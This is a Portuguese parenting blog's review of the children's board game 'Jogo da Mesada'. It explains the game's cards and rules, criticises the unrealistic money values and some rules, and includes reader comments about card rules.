<h2>R$ 3.500,00 de mesada. Como assim?</h2>
<p><span style="font-weight: 400;">O objetivo do jogo da mesada é chegar ao final com a maior quantidade possível de dinheiro (dinheiro líquido, dinheiro em caixa). Os jogadores decidem quantos meses irão jogar, sendo que a mesada é dada uma vez por mês.</span></p>
<p><span style="font-weight: 400;">Você que já acompanha a gente no <a href="http://www.graninhakids.com">Graninha Kids</a> sabe que indicamos uma “<b>semanada</b>”. A gente manteve o termo <b>mesada</b> porque é o nome mais popularmente conhecido. Mas, orientamos que os pais ou responsáveis dê a <b>graninha</b> em um tempo mais curto, a cada semana. Lembrando que um mês para uma criança pode parecer uma eternidade.</span></p>
<p><span style="font-weight: 400;">No jogo da mesada todos começam com R$3.500,00. Esse é um ponto em que já vou começar a dar minha opinião. Achei os valores irreais, ou seja, muito fora da normalidade. Explicarei com mais detalhes à frente como o jogo funciona e ficará mais claro. Mas </span><span style="font-size: 1rem;">logo que começamos a jogar</span><span style="font-size: 1rem;"> </span><span style="font-weight: 400;">meu filho já comentou: </span><span style="font-size: 1rem;"><strong><i>Nossa pai é muito dinheiro!</i></strong></span></p>
<p><span style="font-weight: 400;">Isso ocorre porque as crianças já têm noção das quantias. As crianças da faixa etária proposta pelo jogo da mesada já entendem quanto custam as coisas. Sabe quanto custa um almoço. Quanto custa para colocar a gasolina no carro. Quanto custa um brinquedo.</span><span style="font-size: 1rem;"> No jogo tem a cartinha Escola de Natação com o valor de R$ 3.000,00. Normalmente uma mensalidade em uma escola de natação custa entre R$100 e R$200!</span></p>
<p><span style="font-weight: 400;">Logo, começar o jogo com R$ 3.500,00 está fora dos padrões da população brasileira. Considerando uma renda média brasileira em torno de dois a três mil reais, os valores propostos no jogo estão muito fora da realidade.</span></p>
<p><span style="font-weight: 400;">Resumindo, a minha primeira consideração sobre o jogo é que deveriam ter utilizado valores mais realistas. </span><span style="font-weight: 400;">Eu sei que a inflação vai diminuindo o poder de compra do dinheiro. Mas poderiam atualizar os valores do jogo quando lançassem uma nova versão.</span></p>
<h2>Jogando</h2>
<p><span style="font-weight: 400;">Mas vamos lá, cada criança recebe R$ 3.500,00 de mesada e deve passar todo o mês com esse valor. O tabuleiro tem 31 casas, equivalentes aos 31 dias do mês. Você anda no tabuleiro conforme o valor que sair no dado. Simples assim!</span><span style="font-weight: 400;"><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/jogo-da-mesada.jpg"><img loading="lazy" class="aligncenter size-full wp-image-703" src="http://www.graninhakids.com/wp-content/uploads/2017/09/jogo-da-mesada.jpg" alt="" width="640" height="480" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/jogo-da-mesada.jpg 640w, https://www.graninhakids.com/wp-content/uploads/2017/09/jogo-da-mesada-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>Quando chega no final do mês você recebe uma nova mesada e começa um novo mês. Por isso, como eu disse anteriormente, os jogadores já combinam previamente quantos meses irão jogar. O manual do jogo da mesada sugere que se jogue por dois meses. Mas você pode jogar quantas rodadas ou meses que quiser.</span></p>
<p><span style="font-weight: 400;">Eu joguei três meses com meu filho. Porque a gente achou dois meses muito pouco para passar por todas as situações do jogo. Mas fica a critério de cada um. </span><span style="font-weight: 400;">Aí depois que você joga, o dado andará com seu pino (ou peão) até determinada casa e deverá seguir as orientações determinadas daquela casa.</span></p>
<p><span style="font-weight: 400;">Quando começa o jogo, deve-se determinar um dos jogadores para ser o banqueiro. Parecido com o que acontece no Banco Imobiliário. Aliás, o artigo sobre o jogo Banco Imobiliário está no forno.</span></p>
<p><span style="font-weight: 400;">Vamos analisar os tipos de cartas que existem no Jogo da Mesada.</span></p>
<h3><b>Carta &#8211; Correio</b></h3>
<p><span style="font-weight: 400;">São cartas que ficam no montinho viradas de cabeça para baixo, ou seja, é uma surpresa. Depois que o jogador tira a carta deverá pagar ou receber um determinado valor. Por exemplo, você tira a carta Relojoaria Digital &#8211; Conta, a bateria do seu relógio acabou, então deverá pagar R$200,00. Você pagará ao Banco.</span></p>
<p><span style="font-weight: 400;">Voltamos ao comentário anterior, pois R$ 200,00 em uma bateria de relógio está fora da realidade!</span></p>
<p><span style="font-weight: 400;"><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia.jpeg"><img loading="lazy" class="aligncenter wp-image-712 size-medium" src="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia-300x223.jpeg" alt="" width="300" height="223" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia-300x223.jpeg 300w, https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia.jpeg 551w" sizes="(max-width: 300px) 100vw, 300px" /></a>Outro exemplo de Carta Correio: Passeio no Shopping, valor R$ 300,00. Logo, você deve pagar R$ 300,00 ao Banco.</span></p>
<p><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia-2.jpeg"><img loading="lazy" class="aligncenter wp-image-708" src="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia-2.jpeg" alt="" width="327" height="202" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia-2.jpeg 674w, https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia-2-300x186.jpeg 300w" sizes="(max-width: 327px) 100vw, 327px" /></a></p>
<h3><b>Carta &#8211; Dinheiro Extra</b></h3>
<p><span style="font-weight: 400;">Esse é um dinheiro que você irá receber. Por exemplo, tem uma cartinha “Ajudou seu avô durante as férias de verão. Receba R$ 2.000,00 de um jogador a sua escolha agora.”</span></p>
<p><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26.jpeg"><img loading="lazy" class="aligncenter wp-image-707" src="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26.jpeg" alt="" width="368" height="266" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26.jpeg 600w, https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-300x217.jpeg 300w" sizes="(max-width: 368px) 100vw, 368px" /></a></p>
<p><span style="font-weight: 400;">É bom que nesses casos você está trabalhando a matemática com as crianças. </span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pagar pro Banco;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Receber do Banco;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Receber de outro jogador;</span></li>
</ul>
<p><span style="font-weight: 400;">Às vezes a criança não tem o dinheiro trocado, então ela dá o dinheiro ao Banco e deve receber o troco. Isso é bem legal no jogo, ou seja, trabalha bem as operações: somar, diminuir, dar troco, &#8230;</span></p>
<h3><b>Carta &#8211; Cobrança Monstro</b></h3>
<p><span style="font-weight: 400;">Esse nome é até engraçado. Meu filho quando tirava essa carta já até ficava preocupado tipo </span><i><span style="font-weight: 400;">Ai meu deus!</span></i><span style="font-weight: 400;">. Isso foi um ponto legal. O nome foi bem instigante para as crianças. </span></p>
<p><span style="font-weight: 400;">A cobrança monstro é uma dívida, por exemplo: ‘Débito R$ 4.000,00 e R$400,00 de juros.”. O jogador pode pagar na hora que tirar a carta ou quando for receber a mesada. Caso não queria pagar o débito terá que pagar os juros. É como se fosse a parcela mínima do cartão de crédito. Então, o jogo já busca ensinar conceitos como empréstimo, juros, e coisas do tipo.</span></p>
<p><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia.jpeg"><img loading="lazy" class="aligncenter wp-image-709" src="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia.jpeg" alt="" width="396" height="270" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia.jpeg 627w, https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.25-Cópia-300x205.jpeg 300w" sizes="(max-width: 396px) 100vw, 396px" /></a></p>
<p><span style="font-weight: 400;">Se você não tiver dinheiro para pagar a cobrança monstro pode pedir um empréstimo ao Banco. Aí o jogador tem um bloquinho para fazer a anotação dos empréstimos, pega o dinheiro emprestado com o Banco e agora tem uma dívida. Mais um conceito que o jogo da mesada vai ensinando.</span></p>
<h3><b>Carta &#8211; Compras e Entretenimento</b></h3>
<p><span style="font-weight: 400;">Não gostei do nome dessa cartinha. Na verdade ela representa uma oportunidade de negócio. Quando você chega em uma casa &#8220;Compras e Entretenimento&#8221; você tem a oportunidade de comprar um negócio. Vamos dar um exemplo que fica mais fácil.</span></p>
<p><span style="font-weight: 400;">Para a carta ‘Iogurte </span><span style="font-weight: 400;">nham-nham’</span><span style="font-weight: 400;"> você deve pagar R$ 5.000,00 e tem um valor estimado de R$ 9.000,00. Como assim? Vou explicar.</span></p>
<p><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia-2.jpeg"><img loading="lazy" class="aligncenter wp-image-711" src="http://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia-2.jpeg" alt="" width="334" height="215" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia-2.jpeg 629w, https://www.graninhakids.com/wp-content/uploads/2017/09/WhatsApp-Image-2017-09-17-at-22.53.26-Cópia-2-300x193.jpeg 300w" sizes="(max-width: 334px) 100vw, 334px" /></a></p>
<p><span style="font-weight: 400;">O jogador não é obrigado a fazer o investimento. E caso queira fazer, mas não tenha dinheiro, pode pegar um empréstimo. Mas, a partir do momento que você comprar a ‘Iogurte </span><span style="font-weight: 400;">nham-nham</span><span style="font-weight: 400;">’ a empresa passa a ser sua e o jogo continua. Quando cair em uma casa ‘Achou um comprador’ você pode vender essa empresa pro Banco e ganhar o valor estimado da carta, no caso R$ 9.000,00.</span></p>
<p><span style="font-weight: 400;">Ou seja, é uma forma de ganhar dinheiro. Eu tentei passar isso para o meu filho. Até porque é uma questão que ele sempre me pergunta: </span><i><span style="font-weight: 400;">Pai como eu faço para ganhar dinheiro?</span></i><span style="font-weight: 400;"> Então eu explico para ele que para ganhar dinheiro você tem que vender alguma coisa par alguém. </span></p>
<p><span style="font-weight: 400;">Explico também que, caso você seja um empregado ou esteja trabalhando para alguém você está vendendo seu tempo em troca de um salário.</span></p>
<h4><strong>“Nada acontece até que uma venda seja feita”</strong></h4>
<p><span style="font-weight: 400;">Por isso eu sempre falo com ele que para ganhar dinheiro você tem que <strong>vender</strong> alguma coisa para alguém. Até para trabalhar esse bloqueio de vendas que é muito comum existir na crença das pessoas. </span></p>
<p><span style="font-weight: 400;">Tendo em vista que a sociedade acaba nos impondo que vender é uma coisa ruim, ou que vender é coisa de picareta. Enquanto que na realidade &#8220;nada acontece até que uma venda seja feita&#8221;. Essa frase é de </span><span style="font-weight: 400;">um especialista em vendas chamado </span><a style="background-color: white; font-size: 1rem;" href="https://www.gitomer.com/">Jeffrey Gitomer</a><span style="font-weight: 400;">. </span></p>
<p><span style="font-weight: 400;">Isso vale para várias áreas de nossas vidas, seja nos negócios, seja durante uma paquera. Então, é interessante conversar com seus filhos sobre esse assunto também.</span></p>
<h4><b>Voltando à Carta &#8211; Compras e Entretenimento</b></h4>
<p><span style="font-weight: 400;">Bem, voltando ao jogo. Através da carta ‘compras e entretenimento’ você tem a possibilidade de investir em uma empresa para depois vendê-la por um valor maior. Por isso eu acho que o nome dessa carta não tem nada a ver com o seu conceito. </span><span style="font-weight: 400;">À primeira vista parece que esse tipo de carta é para gastar dinheiro. Mas não é! Na verdade é uma oportunidade de negócio.</span></p>
<p><span style="font-weight: 400;">Com essa carta dá para ensinar às crianças, também, sobre o conceito de percentual. Pois, tem carta que dobra o valor investido e outra que possui um percentual menor.</span></p>
<p><span style="font-weight: 400;">Outra coisa que eu não gostei é que quando você chega no final do jogo e estiver com a carta de uma empresa na mão seu valor não irá somar ao seu patrimônio. Lembrando que o objetivo do jogo é chegar ao final do período com a maior quantidade de dinheiro possível.</span></p>
<p><span style="font-weight: 400;">Ou seja, caso você chegue ao final do jogo com uma carta do tipo “compras e entretenimento’ você perde todo o valor investido. Não achei isso legal, pois passa a ideia de que é ruim investir ou que é ruim ter empresa.</span></p>
<p><span style="font-weight: 400;">E na verdade não é bem assim, pois se você perder a sua renda terá um patrimônio que poderá converter em dinheiro. Então eu acharia mais interessante se, por exemplo, ao final do jogo fosse somado o valor investido na empresa, ou pelo menos parte dele, ao seu patrimônio total.</span></p>
<p><span style="font-weight: 400;">No começo as crianças não estavam entendendo bem o conceito e não queriam investir o dinheiro nesse tipo de carta. Mas, com o passar do jogo, eu comecei a investir em algumas empresas que me deram retorno financeiro, então elas passaram a enxergar o investimento com outros olhos.</span></p>
<h3><b>Carta &#8211; Bolão de Esportes</b></h3>
<p><span style="font-weight: 400;">Essa carta é como se fosse uma loteria esportiva da Caixa Econômica Federal. O Banco coloca R$ 1.000,00 e quem quiser participar deve ‘casar’ R$ 100,00. Nenhum jogador é obrigado a participar. </span></p>
<p><span style="font-weight: 400;">Por exemplo, estamos jogando em três pessoas. Cada um &#8216;casa&#8217; R$100,00 e mais R$ 1.000,00 do Banco, totalizando R$ 1.300,00. Então cada jogador escolherá um número do dado. Se sair o número de algum jogador ele ganhará tudo. Caso não dê o número de nenhum jogador, deve-se jogar o dado novamente até alguém ganhar.</span></p>
<p><span style="font-weight: 400;">Eu não concordei com essa regra. Porque na verdade as loterias e os bolões são feitos para que quem organize ganhe mais dinheiro. Então é um jogo de azar.</span></p>
<p><span style="font-weight: 400;">Até alterei a regra de forma que se saísse um número que ninguém escolheu o Banco passasse a ficar com todo o dinheiro. É como se a ‘banca’ ganhasse. Da mesma forma quando a megassena acumula. Daquele montante arrecado, apenas parte irá para o próximo prêmio. Ou seja, a Caixa Econômica está lucrando com isso. </span></p>
<p><span style="font-weight: 400;">Não estou dizendo que é errado ganhar dinheiro. Mas eu achei que o conceito que eles tentaram passar no jogo fosse como se ‘alguém’ tivesse que ganhar a aposta. E isso não é o que acontece na realidade.</span></p>
<p><span style="font-weight: 400;">Mas foi bem interessante ao longo do jogo quando saiu essa carta. Gerou situações bem engraçadas. Primeiro eu joguei com meu filho e depois chamei as primas dele para participarem também. </span><span style="font-weight: 400;">Aí você percebe aquela criança que não quer arriscar. Outras já mais dispostas a apostar toda vez. Tem aquele que ganhou uma vez e acha que vai ganhar de novo e acaba apostando sempre. </span></p>
<p><span style="font-weight: 400;">Então você vai vendo a diferença de perfil das crianças. Achei bem interessante!</span></p>
<h3><span style="font-weight: 400;">Finalizando o jogo</span></h3>
<p><span style="font-weight: 400;">Bem, aí você vai rodando o tabuleiro e quando chega no final do mês ganha a mesada. Até o final que foi estipulado previamente, a quantidade de meses que irão jogar.</span></p>
<p><span style="font-weight: 400;">Por exemplo, vamos jogar dois meses. Então todos os jogadores rodam o tabuleiro duas vezes e quando chegar no final para, conta quanto cada jogador tem em caixa líquido. Ou seja, desconta os impostos, as cobranças monstro, as empresas que você tem (lembra que eu não concordei com essa regra de perder todo o valor da empresa). Por fim soma-se tudo e quem tiver mais dinheiro vence.</span></p>
<h2>Considerações finais</h2>
<p><span style="font-weight: 400;"><a href="http://www.graninhakids.com/wp-content/uploads/2017/09/jogo-mesada-estrela-completoF.jpg"><img loading="lazy" class="size-large wp-image-705 aligncenter" src="http://www.graninhakids.com/wp-content/uploads/2017/09/jogo-mesada-estrela-completoF.jpg" alt="" width="640" height="480" srcset="https://www.graninhakids.com/wp-content/uploads/2017/09/jogo-mesada-estrela-completoF.jpg 640w, https://www.graninhakids.com/wp-content/uploads/2017/09/jogo-mesada-estrela-completoF-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>Como disse no início achei o preço do jogo justo: R$60,00. </span></p>
<p><span style="font-weight: 400;">Achei o jogo interessante. Trabalha bem a questão das operações matemáticas, do investimento nas empresas, o conceito de aposta, a manipulação do dinheiro. E vai ensinar a seu filho sobre controle financeiro e como lidar com o dinheiro (com as devidas adaptações e ressalvas mencionadas ao longo do artigo). </span></p>
<p><span style="font-weight: 400;">Gostaria de ouvir a sua opinião. Você tem esse jogo? Já jogou? </span><span style="font-size: 1rem;">Tem algum comentário ou sugestão sobre o jogo da mesada, compartilhe conosco.</span></p>
<p><span style="font-weight: 400;">Se tiver alguma indicação de outros jogos interessantes nos repasse.</span></p>
<p><span style="font-weight: 400;">No próximo artigo vamos falar sobre o jogo Monopoly. É um dos jogos mais famosos de todos os tempos. No mundo inteiro!</span></p>
<p><span style="font-weight: 400;">Lembrando que gostamos dos jogos de tabuleiro por ser uma maneira efetiva das crianças aprenderem. Ou melhor, todos nós, crianças e adultos! Todo mundo gosta de jogar. E se a gente consegue ensinar algo através de um jogo é bem válido e efetivo.</span></p>
<p><span style="font-weight: 400;">Beleza galera!</span></p>
<p><span style="font-weight: 400;">Um grande abraço,</span></p>
<p><strong>Rodrigo Tomasi</strong></p>
<!--[if IE]><div id="cs-uf_epicoepico_capture_sc1"  class="capture-wrap uf-wrap ie"><![endif]--><!--[if !IE]><!--><div id="cs-uf_epicoepico_capture_sc1"  class="capture-wrap uf-wrap sc"><!--<![endif]--><div class="capture uf uf-compact"><div class="capture-container uf-container"><div class="capture-container uf-container capture-inner"><p itemprop="text" class="capture-title uf-title fadeinleft">10 Jogos de Tabuleiro sobre Educação Financeira</p><p itemprop="text" class="capture-intro uf-intro fadeinright"></p></div></div><div class="capture capture-form uf animated"><div class="capture-container uf-container uf-field"><form id="uf_epicoepico_capture_sc1" class="fadeinright" method="post" action="https://leadlovers.com/Pages/Index/204388" target="_blank" rel="noopener noreferrer">
		
						<input type="hidden" name="id" value="204388">
		
						<input name="pid" type="hidden" value="10815207" /><input class="uf-email pulse" type="text" name="email" placeholder=" Qual seu melhor email">
		
						<input type="hidden" name="source" value="https://www.graninhakids.com/jogo-da-mesada" />
		
						<span class="capture-wrapicon uf-wrapicon">
		
							<input class="uf-submit" name="uf-submit" value="Baixe Agora!" type="submit">
		
						</span>
		
						<img src="https://click.leadlovers.com/redirect/redirect.aspx?A=V&p=10815207&m=204388" style="display: none;" />
						
					</form></div></div></div></div>
<pre><span style="font-weight: 400;">Imagens: créditos</span><a href="http://www.freepik.com/free-photos-vectors/fundo"> <span style="font-weight: 400;">Freepick</span></a><span style="font-weight: 400;">.
Jogo da Mesada: direitos reservados <a href="https://www.estrela.com.br/">Estrela® - Distribuidora de Brinquedos, Comercial, Importadora e Exportadora LTDA</a></span></pre>
<p>&nbsp;</p>

			
		</div><!-- .entry-content -->

	
	

		
		
			<span id="zen" aria-hidden="true">

					<span class="zen-text">

						Leitura focada
					</span>

					<i class="fa fa-power-off fadein"></i>

			</span>

		
	
</article><!-- .entry -->

						
							
							
							<div class="author-profile vcard" role="contentinfo">

	<h4 class="author-name fn n" itemscope itemtype="http://data-vocabulary.org/Person">

		Sobre <a href="https://www.graninhakids.com/author/rtcastro/"><span itemprop="name">Rodrigo Tomasi</span></a>
	</h4>

	<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
	<div class="author-description author-bio">

	
		<p>Rodrigo Tomasi é um empreendedor e investidor, com negócios e investimentos nos mercados esportivo, imobiliário e financeiro. Casado com Marcela e pai de 2 meninos, o Vitor (nascido em 2009) e o Lucas (nascido em 2014). Adora estudar sobre economia e finanças. Nas horas vagas é atleta amador, praticante de futebol, tênis e corrida.</p>

	
		<p class="social">

			
			
			
		</p>

	</div>

</div>
							
							
							
								<div class="epico-related-posts">

									<h3 class="epico-related-posts-title"><i class="fa fa-plus-square-o" ></i> Artigos relacionados</h3>

									<ul>
																					<li>
												
													
													<div class="wrap-img-relpost">

														<a class="img-hyperlink" href="https://www.graninhakids.com/mesada/" title="Mesada">

															<img src="https://www.graninhakids.com/wp-content/uploads/2018/11/Imagem5-304x170.png"alt=""title="mesada" />

														</a>

													</div>

												
												<h4 class="related-post-title"><a href="https://www.graninhakids.com/mesada/" rel="bookmark" itemprop="url">Mesada</a></h4>
											</li>
																					<li>
												
													
													<div class="wrap-img-relpost">

														<a class="img-hyperlink" href="https://www.graninhakids.com/tecnica-para-ajudar-seu-filho-a-superar-os-medos/" title="Uma técnica poderosa para ajudar seu filho a superar os medos">

															<img src="https://www.graninhakids.com/wp-content/uploads/2019/03/2019-03-25-Medo-304x170.png"alt="ajudar seu filho a superar os medos"title="2019-03-25 Medo" />

														</a>

													</div>

												
												<h4 class="related-post-title"><a href="https://www.graninhakids.com/tecnica-para-ajudar-seu-filho-a-superar-os-medos/" rel="bookmark" itemprop="url">Uma técnica poderosa para ajudar seu filho a superar os medos</a></h4>
											</li>
																					<li>
												
													
													<div class="wrap-img-relpost">

														<a class="img-hyperlink" href="https://www.graninhakids.com/livros-sobre-financas-5-dicas-e-1-bonus/" title="Livros sobre finanças: 5 dicas e 1 bônus">

															<img src="https://www.graninhakids.com/wp-content/uploads/2019/03/2019-03-29-book-5-304x170.png"alt="livro sobre finanças"title="livro sobre finanças" />

														</a>

													</div>

												
												<h4 class="related-post-title"><a href="https://www.graninhakids.com/livros-sobre-financas-5-dicas-e-1-bonus/" rel="bookmark" itemprop="url">Livros sobre finanças: 5 dicas e 1 bônus</a></h4>
											</li>
																					<li>
												
													
													<div class="wrap-img-relpost">

														<a class="img-hyperlink" href="https://www.graninhakids.com/jogo-de-tabuleiro-administrando-o-seu-dinheiro/" title="Jogo de tabuleiro: Administrando o seu dinheiro">

															<img src="https://www.graninhakids.com/wp-content/uploads/2017/10/jogo1-304x170.png"alt=""title="administrando o seu dinheiro" />

														</a>

													</div>

												
												<h4 class="related-post-title"><a href="https://www.graninhakids.com/jogo-de-tabuleiro-administrando-o-seu-dinheiro/" rel="bookmark" itemprop="url">Jogo de tabuleiro: Administrando o seu dinheiro</a></h4>
											</li>
																					<li>
												
													
													<div class="wrap-img-relpost">

														<a class="img-hyperlink" href="https://www.graninhakids.com/consumismo-infantil/" title="Dicas para evitar o consumismo infantil">

															<img src="https://www.graninhakids.com/wp-content/uploads/2017/10/363-304x170.jpg"alt=""title="consumismo infantil" />

														</a>

													</div>

												
												<h4 class="related-post-title"><a href="https://www.graninhakids.com/consumismo-infantil/" rel="bookmark" itemprop="url">Dicas para evitar o consumismo infantil</a></h4>
											</li>
																					<li>
												
													
													<div class="wrap-img-relpost">

														<a class="img-hyperlink" href="https://www.graninhakids.com/comprar-a-primeira-acao-para-seu-filho/" title="5 passos para comprar a primeira ação para seu filho na bolsa de valores">

															<img src="https://www.graninhakids.com/wp-content/uploads/2021/04/comprar-a-primeira-ação-para-seu-filho-1-304x170.jpg"alt=""title="comprar a primeira ação para seu filho" />

														</a>

													</div>

												
												<h4 class="related-post-title"><a href="https://www.graninhakids.com/comprar-a-primeira-acao-para-seu-filho/" rel="bookmark" itemprop="url">5 passos para comprar a primeira ação para seu filho na bolsa de valores</a></h4>
											</li>
																			</ul>
								</div>
							
							
									<div class="nav-posts">

			<div class="prev resize-me">

				<a href="https://www.graninhakids.com/3-habitos-para-se-tornar-um-exemplo-financeiro-para-seu-filho/" rel="prev"><span>Artigo anterior</span> 3 hábitos para se tornar um exemplo financeiro para seu filho</a>
   				
			</div>

			<div class="next resize-me">

				<a href="https://www.graninhakids.com/consumismo-infantil/" rel="next"><span>Próximo artigo</span> Dicas para evitar o consumismo infantil</a>
   				
			</div>

		</div> <!-- .nav-posts -->
							<section id="comments-template">

	
		<div id="comments">

			<h3 id="comments-number">26 Comentários</h3>

			<ol class="comment-list">
				<li id="comment-132" class="comment even thread-even depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/4187b6cb0ea3af50791cb5db5fbd7271?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4187b6cb0ea3af50791cb5db5fbd7271?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Júnior</cite><br />

			<time class="comment-published" datetime="2017-12-18T19:38:05-02:00" title="segunda-feira, dezembro 18, 2017, 7:38 pm" itemprop="datePublished">8 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-132" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Amigo li sua explicação e faltou a carta Vá para a frente agora! gostaria de entender a carta pois estou em duvida sobre se tem que pular até a casa &#8220;negócios&#8221; ou &#8220;achou um comprador&#8221; ou só posso usar a carta para ir para o próximo quando estiver faltando 1 casa para alguma delas</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=132#respond' data-commentid="132" data-postid="700" data-belowelement="comment-132" data-respondelement="respond" data-replyto="Responder para Júnior" aria-label='Responder para Júnior'>Responder</a>
	</article>

<ol class="children">
<li id="comment-134" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2017-12-22T17:38:36-02:00" title="sexta-feira, dezembro 22, 2017, 5:38 pm" itemprop="datePublished">8 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-134" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>Olá Júnior! Você é quem decide, pode ser qualquer das 2 opções. Se você já tiver comprado um negócio anteriormente pode pular para a próxima casa &#8220;achou um comprador&#8221; e vender o negócio. Caso contrário pode pular para a próxima casa &#8220;negócios&#8221; e comprar um negócio. A decisão é do jogador. No manual tem a explicação detalhada. Espero ter ajudado.<br />
Abraços!<br />
Rodrigo</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=134#respond' data-commentid="134" data-postid="700" data-belowelement="comment-134" data-respondelement="respond" data-replyto="Responder para Rodrigo Tomasi" aria-label='Responder para Rodrigo Tomasi'>Responder</a>
	</article>

</li><!-- .comment --></ol><!-- .children -->
</li><!-- .comment --><li id="comment-461" class="comment even thread-odd thread-alt depth-1 has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/e780290b5b643baa9662649688de8df8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e780290b5b643baa9662649688de8df8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">marianilmara</cite><br />

			<time class="comment-published" datetime="2018-11-30T23:23:12-02:00" title="sexta-feira, novembro 30, 2018, 11:23 pm" itemprop="datePublished">7 anos atrás</time>

			<a class="comment-permalink" href="https://www.graninhakids.com/jogo-da-mesada/#comment-461" itemprop="url">Link permanente</a>

			
		</header><!-- .comment-meta -->

		<div class="comment-content" itemprop="text">

			<p>um jogo legal ??</p>

		</div><!-- .comment-content -->

		<a rel='nofollow' class='comment-reply-link' href='https://www.graninhakids.com/jogo-da-mesada/?replytocom=461#respond' data-commentid="461" data-postid="700" data-belowelement="comment-461" data-respondelement="respond" data-replyto="Responder para marianilmara" aria-label='Responder para marianilmara'>Responder</a>
	</article>

<ol class="children">
<li id="comment-487" class="comment byuser comment-author-rtcastro bypostauthor odd alt depth-2 role-administrator has-avatar" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">

	<article>

		<header class="comment-meta">

			<img alt='' src='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/926cd6449cfc6c533dc70f7a8e4890e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'itemprop="image" />
			<cite class="comment-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rodrigo Tomasi</cite><br />

			<time class="comment-published" datetime="2018-12-27T20:18:49-02:00" title="quinta-feira, dezembro 27, 2018, 8:18 pm" itemprop="datePublished">7 anos atrás</time>

